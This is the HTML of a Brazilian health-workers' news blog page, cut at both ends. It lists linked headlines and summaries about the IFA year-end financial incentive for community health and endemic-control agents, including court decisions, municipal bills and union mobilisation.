</script><div><span style="color: white;">-</span></div></span></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/10/Audiencia.html " target="_blank">Piracicaba, São Paulo | IFA - Incentivo Financeiro Adicional: Audiência discutirá direito dos Agentes de Saúde (ACS/ACE)</a>. O objetivo é a realização de audiência pública para discutir o repasse de incentivo financeiro adicional aos agentes comunitários de saúde (ACS) e aos agentes de combate às endemias (ACE).</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/10/Incentivo.html" target="_blank">Gratificação: Tribunal estabelece que 8 mil Agentes de Saúde são legítimos destinatários do Incentivo Financeiro</a>. As ações da Frente Parlamentar em Defesa dos Agentes Comunitários de Saúde e de Combate a Endemias de Mato Grosso...&nbsp;</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/10/pagamento.html" target="_blank">Decisão do STF&nbsp; abre as portas para pagamento do&nbsp; Incentivo Financeiro Adicional</a>.&nbsp; A mesma lei que reafirmou o direito dos ACS, este garantido em portaria desde 2003, passou a garantir o direito dos Agentes de Combate às Endemias à mesma gratificação que, nesse ano será de R$ 2.640,00 (dois mil, seiscentos e quarenta reais) a mais no holerite de dezembro.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/10/stf.html" target="_blank">Decisão do STF favorece Agentes de Saúde no Pagamento do Incentivo Financeiro Adicional</a>.&nbsp; Os sindicatos estão usando a decisão favorável do STF ao pagamento do&nbsp; IFA&nbsp; a uma Agente Comunitária de Saúde para garantir o pagamento da gratificação aos seus legítimos donos.&nbsp;</div><div><span style="text-align: left;"><br /></span></div><div><span style="text-align: left;"><span>&#8212;&nbsp;&nbsp;<span style="text-align: justify;"><a href="https://www.jasb.com.br/2023/09/lFA.html" target="_blank">Incentivo Financeiro: Bahia, Alagoas, Rio de janeiro e Minas Gerais reagem pelo pagamento da Gratificação de fim de ano</a></span><span style="text-align: justify;">.&nbsp;</span></span></span>Nesse ano os sindicatos e associações estão reagindo em massa...</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></div><div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><a href="https://www.jasb.com.br/2023/10/ifa.html" target="_blank">Sindicatos avançam no pagamento do Incentivo Financeiro dos ACS e ACE</a>. Embora a norma jurídica seja clara, definindo o IFA como gratificação para os Agentes Comunitários de Saúde e Agentes de Combate às Endemias, muitos gestores fazem de tudo para não repassar esse volume milionário aos agentes.</div><div><br /></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;"><a href=" https://www.jasb.com.br/2023/09/Pesquisa.html" target="_blank">Pesquisa sobre as cidades que pagam o Incentivo Financeiro aos Agentes de Saúde (ACS e ACE)</a>. Pesquisa para o fortalecimento da garantia do pagamento do IFA - Incentivo Financeiro Adicional dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias.</span></div><div><span style="text-align: left;"><br /></span></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;<a href="https://www.jasb.com.br/2023/09/pagamentos.html" target="_blank">Pagamentos: Sindicatos e associações intensificam as ações para garantir o pagamento do Incentivo Financeiro em novembro</a>. Se no ano passado tivemos um recorde no número de municípios pagando o IFA, não há como não dá o crédito às lideranças dos ACS/ACE.</span></div><div><span style="text-align: left;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><br /></div></span></div><div><span style="text-align: left;">&#8212;&nbsp;<a href="https://www.jasb.com.br/2023/09/lncentivo.html" target="_blank">Incentivo Financeiro: ACS e ACE fazem mobilização por cumprimento de repasse federal</a>.&nbsp; Foi acordado com o secretário de Saúde, Anderson Oliveira, que um projeto de lei seria encaminhado à Câmara de Vereadores para assegurar a previsão de data do repasse federal aos trabalhadores.</span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;<a href="https://www.jasb.com.br/2023/09/Pagamento.html" target="_blank">Pagamento do Incentivo Financeiro - aproximação das eleições beneficiam aos Agentes de Saúde (ACS e ACE)</a>. No final do ano passado o FNS, conforme dados do CNES - Cadastro Nacional de Estabelecimentos de Saúde, repassou aos Agentes de Saúde (ACS/ACE) cerca de R$ R$ 2.424,00 (por cada agente) como pagamento da Gratificação de final de ano.</span></div><div><span style="text-align: left;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></span></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;<a href="https://www.jasb.com.br/2023/01/Valor.html" target="_blank">Valor do Incentivo Financeiro será de R$ 2.640 por cada ACS e ACE. As prefeituras devem pagar</a>...&nbsp; A Medida Provisória nº 1.143, de 12 de dezembro de 2022, reajustou o valor do salário mínimo para R$1.320,00...</span></div><div><span style="text-align: left;"><br /></span></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;<a href="https://www.jasb.com.br/2022/11/pague.html" target="_blank">Saiba como proceder para que o seu município pague o Incentivo Financeiro</a>. Nunca foi tão fácil garantir o pagamento da gratificação de final de ano como agora. O JASB - Jornal dos Agentes de Saúde do Brasil, responsável por facilitar a vida dos Sindicatos, Associações e Comissões Especiais dos Agentes de Saúde (tanto ACS quanto ACE), tem dispensado informações precisas para os representantes das duas categorias.</span></div><div><span style="text-align: left;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><br /></div></span></div><div><span style="text-align: left;"><span>&#8212;&nbsp;&nbsp;</span><span>&nbsp;</span><a href="https://www.jasb.com.br/2023/08/IFA.html" target="_blank">Incentivo Financeiro: o número de cidades que pagará o IFA neste ano será um novo recorde</a>.&nbsp; É de conhecimento geral que as prefeituras de algumas cidades inventam qualquer desculpa, mostram qualquer papel com qualquer avaliação tendenciosa de uma associação, confederação ou qualquer entidade que represente os gestores e logo se resolve. Mas, essa manobra não dar certo em todas as cidades.</span></div><div><span style="text-align: left;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><br /></div></span></div><div><span style="text-align: left;"><span>&#8212;&nbsp;&nbsp;</span><span>&nbsp;</span><a href="https://www.jasb.com.br/2023/05/Incentivo.html" style="text-align: justify;" target="_blank">Incentivo Financeiro de R$ 2.640: O que fazer para que a Prefeitura pague esse dinheiro</a><span style="text-align: justify;">.&nbsp; Com a chegada do segundo semestre do ano, as lideranças dos ACS/ACE já se preparam para garantir o pagamento dos 2 salários mínimos extra do final de&nbsp; ano...</span></span></div><div><span style="text-align: left;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></span></div><div><span style="text-align: left;"><span>&#8212;&nbsp;&nbsp;</span><span>&nbsp;<a href="https://www.jasb.com.br/2023/08/Remuneracao.html" target="_blank">Tribunal: Remuneração e benefícios pagos a agentes de saúde (ACS e ACE) deve seguir marco regulatório</a>. Remuneração e benefícios pagos a agentes de saúde e combate a endemias deve seguir marco regulatório...</span></span></div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/02/Incentivo.html" target="_blank">Agora vai: Lei obrigará Prefeitos a pagar o Incentivo Financeiro Adicional aos Agentes de Saúde (ACS e ACE)</a>. Foi protocolado na Câmara dos Deputados, o Projeto de Lei n.º 479/2023, que Acresce o parágrafo 6º ao art. 9º-D da Lei nº 11.350...</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/03/Retroativo.html" target="_blank">Tribunal do Trabalho obriga gestão municipal a pagar o retroativo do Piso dos ACS e ACE</a>.&nbsp; Mais uma grande vitória - O TRT-9 condenou um governo municipal a pagar o retroativo do Piso Salarial Nacional aos agentes comunitários de saúde e agentes de combate às endemias. A decisão fornece mais recursos para que, diante de casos semelhantes, agentes de qualquer município use a decisão para se favorecerem.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/02/incentivo.html" target="_blank">Projeto prevê incentivo a agentes comunitários de saúde e de combate a endemias</a>. Mais uma Câmara Municipal passa a tramitar texto que estabelece o pagamento do Incentivo Financeiro Adicional aos aos Agentes Comunitários de Saúde e Agentes de Combate às Endemias.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/08/Incentivo.html" target="_blank">Incentivo Financeiro: Entrega da minuta de PL busca garantir o&nbsp; repasse Integral aos ACS e ACE</a>. Uma iniciativa relevante ganhou destaque na manhã desta quinta-feira, 10 de agosto, na Câmara Municipal de Coelho Neto - MA.&nbsp; &nbsp;&nbsp;</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/07/vista.html" target="_blank">Incentivo Financeiro: vereador pede vista ao projeto que autoriza o pagamento aos ACS/ACE em Brusque</a>. Os agentes comunitários e de combate às endemias estão ansiosos para receber os 2 salários extras no final do ano.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/07/Campinas.html " target="_blank">Incentivo: Vereadores de Campinas questionam a Prefeitura sobre pagamento aos Agentes Comunitários e&nbsp; de Combate à Endemias</a>.&nbsp; Vereadores da cidade de Campinas questionam a Prefeitura sobre a falta de repasse de incentivo financeiro aos agentes comunitários de saúde e agentes de combate às endemias.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/06/Incentivo.html" target="_blank">Crescimento do volume de cidades a pagar o Incentivo Financeiro aos Agentes de Saúde (ACS e ACE) impressiona</a>. Agentes comunitários de Saúde e Agentes de Combate às Endemias devem receber 2 salários mínimos extra do IFA.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/06/assistencia.html " target="_blank">Incentivo Financeiro:&nbsp; Agentes comunitários e combate a endemias</a>&nbsp;devem receber assistência financeira.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/03/ifa.html" target="_blank">Saiba como proceder para que o seu município pague o Incentivo Financeiro</a>. Garantir o direito ao pagamento do Incentivo Financeiro Adicional dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias, deixou de ser um sonho para ser realidade. Entenda agora!</div><div><br /></div><div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/03/JuizdeFora.html " target="_blank">Juiz de Fora: Projeto garantirá o incentivo financeiro aos agentes comunitários e de endemias</a>. A Câmara Municipal de Juiz de Fora, após articulação dos agentes comunitários e de combate às endemias, por meio de um Projeto de Lei (PL) busca garantir...</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/03/extra.html" target="_blank">2 salários extra: Câmara aprova pagamento aos agentes comunitários de Guarabira</a>.&nbsp; A gratificação repassada aos municípios pelo FNS - Fundo Nacional de Saúde para o pagamento das suas categorias, tem sido garantida pelas prefeituras que respeitam os direitos dos servidores públicos.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/03/CBelo.html" target="_blank">Campo Belo: Câmara Municipal requer informações sobre pagamento de incentivo financeiro dos ACS e ACE</a>. O Requerimento 09/2023 foi aprovado pelo Plenário da Câmara Municipal e seguiu para a análise do Prefeito Alisson de Assis Carvalho.</div><div><br /></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/03/Campinas.html" target="_blank">Campinas: Projeto de Lei que autoriza o pagamento de Incentivo aos ACS foi protocolado</a>. Os vereadores da cidade de Campinas estão dando um importantíssimo passo para garantir o pagamento do Incentivo Financeiro Adicional aos agentes comunitários de saúde e agentes de combate as endemias.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></div><div><span style="text-align: left;">&#8212;&nbsp;&nbsp;</span><span style="text-align: left;">&nbsp;</span><a href="https://www.jasb.com.br/2023/03/SA.html" target="_blank">Prefeitura de Santo Ângelo</a>&nbsp;passa a pagar o incentivo financeiro aos agentes comunitários e de endemias.&nbsp;</div></div><div><br /></div><div style="text-align: left;">&#8212;&nbsp;&nbsp;<span>&nbsp;</span><a href="https://www.jasb.com.br/2023/03/Incentivo.html" target="_blank">Incentivos: Prefeituras se aproveitam de falta&nbsp; de informações dos ACS e ACE</a><span>.&nbsp;</span>O Incentivo Financeiro Adicional é um direito constitucional dos Agentes de Saúde (ACS e ACE).</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div>&#8212;&nbsp;&nbsp;<span style="background-color: white; text-align: left;"><a href="https://www.jasb.com.br/2023/02/STF.html" target="_blank">Incentivo Financeiro:&nbsp;</a></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/02/STF.html" target="_blank">STF determina que seja pago aos Agentes Comunitários e de Combate às Endemias</a>.&nbsp;</span><span style="font-family: helvetica; text-align: center;">Esta é mais uma matéria exclusiva do JASB - Jornal dos Agentes de Saúde do Brasil, em favor dos&nbsp;</span><span style="font-family: helvetica; text-align: center;">agentes comunitários de saúde e agentes de combate às endemias, focando no direito legítimo dessas categorias, contudo, negado por maus gestores.&nbsp;</span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div>&#8212;&nbsp;&nbsp;<a href="https://www.jasb.com.br/2023/01/Dinheiro.html" target="_blank">DINHEIRO: Câmara de vereadores obrigou prefeito a pagar o Incentivo Financeiro</a>. É dever das Câmaras de Vereadores fiscalizar os prefeitos e cobrar o cumprimento das leis. Os ACS/ACE cobraram o direito e passaram a ter direito ao pagamento do Incentivo Financeiro Adicional.</div><div><br /></div><div>Qualquer vereador pode propor um Projeto de Lei (PL) e garantir o pagamento do Incentivo. Saiba mais detalhe,&nbsp;<a href="https://www.jasb.com.br/2023/01/Financeiro.html" target="_blank">clique aqui!</a></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></div><div><span style="font-family: helvetica;">&#8212;&nbsp;&nbsp;<a href="https://www.jasb.com.br/2023/01/Valor.html" target="_blank">Valor do Incentivo Financeiro será de R$ 2.604</a>&nbsp;por cada ACS e ACE. As prefeituras devem pagar os R$ 2.424 do ano passado.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div>&#8212;&nbsp;&nbsp;<a href="https://www.jasb.com.br/2022/07/Prefeitos.html" target="_blank">Prefeitos que se negarem a pagar os R$ 2.424 e retroativos<b>,</b></a><b>&nbsp;</b>pode sofrer improbidade administrativa e até ser presos. Os prefeitos que se negarem a realizar o pagamento dos 2 salários mínimos como vencimento base dos agentes comunitários e de endemias poderão responder&nbsp; por improbidade administrativa e até ser preso.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div>&#8212;&nbsp;<a href="https://www.jasb.com.br/2022/10/13.html" target="_blank">As prefeituras que pagarem o 13º com o Incentivo Financeiro Adicional cometem crime</a>. Agentes comunitários de saúde e agentes de combate às endemias dos mais diversos municípios do Brasil...</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div>&#8212;&nbsp;<a href="https://www.jasb.com.br/2022/10/Dinheiro.html" target="_blank">Está na mão? Saiba como garantir o pagamento dos R$ 2.424 da gratificação de final de ano do FNS</a>. A expectativa para o repasse a ser realizado pelo FNS, destinado à gratificação de final de ano dos agentes comunitários de saúde e agentes de combate às endemias...</div><div><br /></div><div>&#8212;&nbsp;<a href=" https://www.jasb.com.br/2023/01/CV.html" target="_blank">Incentivo Financeiro: Campina Verde entra na lista das cidades que pagam a gratificação aos ACS e ACE</a>. A batalha nacional em defesa do IFA, entre os Agentes de Saúde em diversas cidades...</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></div></div><div>&#8212;&nbsp;<a href="https://www.jasb.com.br/2023/08/PA.html" target="_blank">Requerimento elaborado pelo JASB foi usado para garantir o 14º dos Agentes de Peixoto de Azevedo</a>. O pagamento do IFA é um direito inquestionável de cada um dos&nbsp; Agentes Comunitários de Saúde e Agentes de Combate às Endemias cadastrados no CNES, um repasse realizado pelo Ministério da Saúde por meio do FNS - Fundo Nacional de Saúde.</div><div><b style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">&nbsp;</span></b></div><div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><b>Sindicatos avançam no pagamento do Incentivo Financeiro dos ACS e ACE</b>.</span></div><div><span style="font-family: helvetica; text-align: justify;"><br /></span></div></div></div></div></div></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/10/pagamento.html" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBhtkuezo1yZ3uxrMgMdHft-vNrFz56AxSF7myq-vk21PGmmboQWGcE1bOMPIiVkvcroFIYzVXOHL4AVr4d01FgNlfalXu-eVLU7SAKekbezhjUkSvAEtKtlZUcJkmIvdgQR7jF7m2bmf4PrUNNKbomO_tNo2YJ2_lggDbyhM-BDKru6VvcRi_-9lHzNdL/w640-h352/M-1445R45AAERA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp; Decisão favorável da Suprema Corte mudou completamente o acesso dos&nbsp;</span></span><span style="text-align: justify;">Agentes de Saúde ao pagamento do IFA.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">Antônio Cruz, Agência Brasil</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/5077002070979843200" style="text-align: justify;">.</a></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><br /></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><span style="font-family: helvetica; text-align: center;">Os maus gestores, que estavam desviando o&nbsp;</span><span style="font-family: helvetica; text-align: center;">&nbsp;</span><span style="font-family: helvetica; text-align: center;">IFA - Incentivo Financeiro Adicional, evitando o pagamento aos&nbsp;</span><span style="font-family: helvetica; text-align: center;">Agente Comunitária de Saúde e Agentes de Combate às Endemias, não esperavam que a decisão da Suprema Corte&nbsp; fosse impulsionar um levante nacional em defesa do direito à gratificação de fim de ano.&nbsp;</span><a href="https://www.jasb.com.br/2023/10/pagamento.html" style="font-family: helvetica; text-align: center;" target="_blank">Veja a matéria completa, aqui!</a></div><div style="text-align: left;"><br /></div><div style="text-align: left;"><span style="font-family: helvetica; text-align: justify;">Participe do&nbsp;</span><a href="https://whatsapp.com/channel/0029VaEUys1K0IBfYXB0nN43" style="font-family: helvetica; text-align: justify;" target="_blank">Canal do JASB no WhatsApp</a><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">e receba as notícias do dia direto no seu celular.</span></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Envie informações de sua categoria, em sua cidade à redação do JASB por e-mail: agentesdesaude(sem spam) @gmail.com ou por meio dos formulários de conato da página.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div><div style="text-align: justify;"><div><br /></div><div><div><div><span style="text-align: center;"><span style="font-family: helvetica; text-align: justify;"><span style="background-color: #0b5394;"><span style="color: white;"><b>&nbsp;Receba notícias&nbsp;</b>direto no</span><b><span style="color: white;">&nbsp;celular</span></b>&nbsp;</span>&nbsp;entrando nos nossos grupos. Clique na opção preferida:</span></span></div><div><b style="font-family: helvetica; text-align: center;"><a href="https://www.jasb.com.br/p/whatsapp.html" style="text-align: justify;" target="_blank"><span style="background-color: #00ff37; color: black;">&nbsp;WhatsApp&nbsp;</span></a><span style="color: white; text-align: justify;">,</span></b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><b style="font-family: helvetica; text-align: center;"><a href="https://t.me/JornaldosACSeACE" style="text-align: justify;" target="_blank"><span style="background-color: #0eebce; color: black;">&nbsp;Telegram&nbsp;</span></a>&nbsp;</b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><b style="font-family: helvetica; text-align: center;"><a href="https://www.facebook.com/groups/agentesdesaude/" style="background-color: #0088ff;" target="_blank"><span style="color: white;">&nbsp;Facebook&nbsp;</span></a>&nbsp;</b><span style="font-family: helvetica; text-align: center;">ou</span><b style="font-family: helvetica; text-align: center;">&nbsp;</b><span style="font-family: helvetica;">Inscreva-se no</span><b style="font-family: helvetica;">&nbsp;canal do&nbsp;<span style="color: white;"><a 